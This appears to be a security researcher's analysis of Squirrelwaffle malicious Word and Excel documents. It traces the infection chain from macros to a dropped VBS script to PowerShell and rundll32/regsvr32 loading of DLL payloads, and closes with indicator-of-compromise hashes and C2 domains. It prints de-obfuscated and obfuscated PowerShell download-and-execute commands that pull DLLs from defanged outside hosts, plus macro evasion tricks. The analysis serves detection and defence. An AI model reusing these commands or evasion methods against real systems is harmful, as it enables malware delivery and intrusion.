

We kept digging inside the MalDoc file and found a Form (t2) containing malicious VBS code.


The obfuscated VBS code is dropped to C:\ProgramData directory:
The VBS file is written to the disk via the MalDoc file:
The next step that in the attack happens when macros are enabled. This executes a cmd command that spawns a cscript.exe process.
| Execution command: cmd /k cscript .exe C:\ProgramData\pin.vbs |
The cscript process executes the pin.vbs file:

We have analyzed the VBS code and de-obfuscated it:

LL1\2\3\4\5 (line 6-9, 11-14, 16-19, 21-24 and 26-29) stored PowerShell commands (de-obfuscated):
| IEX “(New-Object Net.WebClient).DownloadFile(‘hxxps://priyacareers[.]com/u9hDQN9Yy7g/pt.html’,’C:\ProgramData\www1.dll’)”| IEXIEX (New-Object Net.WebClient).DownloadFile(‘hxxps://perfectdemos[.]com/Gv1iNAuMKZ/pt.html’,’C:\ProgramData\www2.dll’)|IEXIEX (New-Object Net.WebClient).DownloadFile(‘hxxps://bussinessz[.]ml/ze8pCNTIkrIS/pt.html’,’C:\ProgramData\www3.dll’)|IEX
IEX (New-Object Net.WebClient).DownloadFile(‘hxxps://cablingpoint[.]com/ByH5NDoE3kQA/pt.html’,’C:\ProgramData\www4.dll’) IEX (New-Object Net.WebClient).DownloadFile(‘https://bonus.corporatebusinessmachines.co.in/1Y0qVNce/pt.html’,’C:\ProgramData\www5.dll)|IEX |

Lines 34-38 execute a PowerShell instance with each command above (five PS instances in total).
Each PowerShell command uses WebClient Class and DownloadFile method which allows the PowerShell command to download a DLL file and drop the file to the C:\ProgramData directory.

One of the PowerShell instances command-line:
| “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” $Nano=’JOOEX’.replace(‘JOO’,’I’);sal OY $Nano;$aa='(New-Ob’; $qq=’ject Ne’; $ww=’t.WebCli’; $ee=’ent).Downl’; $rr=’oadFile’; $bb='(”hxxps://priyacareers[.]com/u9hDQN9Yy7g/pt.html”,”C:\ProgramData\www1.dll”)’;$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ”); OY $FOOX|OY; |

By sniffing the network packets of the PowerShell instances, we have found five IP addresses related to the five URLs observed in the VBS script:
| 108[.]167[.]172[.]125192[.]185[.]52[.]124204[.]11[.]58[.]87
162[.]241[.]85[.]65 |
In line 39, threat actors use a Sleep function. The function performs a sleep action for 15 seconds to wait with the next step of the execution to allow a full download of all the DLL payloads:
| WScript.Sleep(15000) |
After the Sleep action, the VBS script executes cmd.exe processes that swap a rundll32.exe which runs the following command:
| cmd /c rundll32.exe C:\ProgramData\www1.dll,ldrcmd /c rundll32.exe C:\ProgramData\www2.dll,ldrcmd /c rundll32.exe C:\ProgramData\www3.dll,ldr
cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr |

The CMD command executes five times a rundll32 process to load the downloaded DLLs with the ldr function, the Squirrelwaffle DLL payloads named LdrLoader due to the export function.

The cscript script (pin.vbs) executes CMD and PowerShell processes:
Full process tree execution flow:
The downloaded DLL modules (LdrLoader) are all the same file. Threat actors have five URLs, and each stores the DLL module. We believe that this is a backup method in this case if one of the URLs is not responding.
Update 20/09/2021:
We have detected a new Squirrelwaffle sample which this time have been Excel malicious documents.
The Excel documents also have the unique pattern name diagram_[RandomChar0-9].xls
The new Excel documents use a new fake template to lure the victim to click on the “Enable Content” security button:
The threat actors use several defensive evasion techniques to bypass security application, AVs, and EDRs. These techniques make researchers and security analysts’ life harder.

- Hidden Sheets
- White color font for the macros
- Obfuscation and scrambling of the macros in deferent sheets
Hidden Sheets
White macro font color
Obfuscation and scrambling of the macros in deferent sheets
The macro type is different in the Word documents. Threat actors use VBA code in, while in Excel the macro type is macro v4 (XLM).
macro v4 (XLM), example:
In both Excel and Word documents, threat actors use the “Auto Open” function to execute the macros.


After extracting some artifacts, we have found the following:
| Win API:Kernel32 CreateDirectoryAUrlmon URLDownloadToFileA
Shell32 ShellExecuteA |
| C2 URL: hxxps://cortinastelasytrazos[.]com/Yro6Atvj/sec[.]html hxxps://orquideavallenata[.]com/4jmDb0s9sg/sec[.]html hxxps://fundacionverdaderosheroes[.]com/gY0Op5Jkht/sec[.]html |
| File full path and name:C:\Datop\test.testC:\Datop\test1.test
C:\Datop\test2.test |
| Execution command: regsvr32 C:\Datop\test*.test |
Threat actors change the download and the execution methods.
For the download, they use the urlmon and URLDowenloadToFileA Win API functions and for the execution, they use Shell32 ShellExecuteA.
In this scenario, we have detected three DLL payloads instead of five (Word document flow). DLL payloads are executed by abusing the legitimate Microsoft file (LOLbin – “Living off the land”) Regsvr32.

Network connection to the C2 server that stores the DLL payloads performed by the Excel document:
| 108[.]167[.]165[.]24995[.]101[.].89[.]74 |
Full execution flow:
Indicators of compromise
| MalDoc | ce31d139e6ea2591a8a15fcf37232f97c799e9c5d1410ef86b54a444a7d24d0f77c8d399c3cdbb22502432f6ab49a8e56a2a8e4bf9bd02b37797a0ae5962b7d6aaea40485a04b071bd65fc732e70630b314cdadf4f03ba9b7a0030ccf63b1115
637af43b3f656ffa8839ab8f23ff2aad7910cc4bd9ed0551d337a02341864e05 079a22b70109d00f571ea22079cde3baf9ebe6a3afd93347e09c38c7fccf38dc a56c6b3d58c66042effa180738197415d840443ba839bb7f45042bdb9e51c04f b7fa56ddedd0fff91af460edc504574ddc7b1df97d33d635d854e71a7be34060 0e52e26aff6f4cf678515e7c1a491603085e717458cfc12d2b95d46c98eda7ba 783e3b86c24af82773b0dae3e738c46a79de252b1bcc5945b65da0d040ee6e9d 65f594b4cb31e25f711dd954700bab6d2ac507bd7aab184cc500812b08f8ee03 3f453d0703fa81709d25c6ade25215066f38abceec9699b7b49fb9b4171bbb50 182a11ae9b66c9abcd9fd9dbd7a0176a5895f354443e31ab3258182ca62d3a47 5401103614610b1e109c674b2f90732e0a056be81dbdd8886324aa2d41f0cf2a fc42fbe6525ef4b976bca50eb1c4be6c1696e180c55fbeb5f1c9ce5d32957c88 3f453d0703fa81709d25c6ade25215066f38abceec9699b7b49fb9b4171bbb50 182a11ae9b66c9abcd9fd9dbd7a0176a5895f354443e31ab3258182ca62d3a47 |
| MalDoc C2 Servers | ghapan[.]comyoowi[.]netgruasingenieria[.]pe
chaturanga[.]groopy[.]com lotolands[.]com bonus[.]corporatebusinessmachines[.]co[.]in bussiness-z[.]ml perfectdemos[.]com cablingpoint[.]com priyacareers[.]com |
| DLL loader payloads | ad8cb4504a5af45ffa91699b017ffa0bc9808e1b170027ab54fe31661279b9b6813a9b03c6c1caec4eca8a867dcfbda7860bca6a5d481acb4c131c1a868d4b480d66e879f6e7bfa3ab9eb864094912ffd59c14792ed1d2e087e465e8098150fb
671f477c3039786c5f3553760377be03b91bfb66f31ba9370ed2193192cf5b4e 85d0b72fe822fd6c22827b4da1917d2c1f2d9faa838e003e78e533384ea80939 |
| DLL loader C2 Server | jhehosting[.]comhrms[.]prodigygroupindia[.]combartek-lenart[.]pl
centralfloridaasphalt[.]com amjsys[.]com mercyfoundationcio[.]org novamarketing[.]com[.]pk |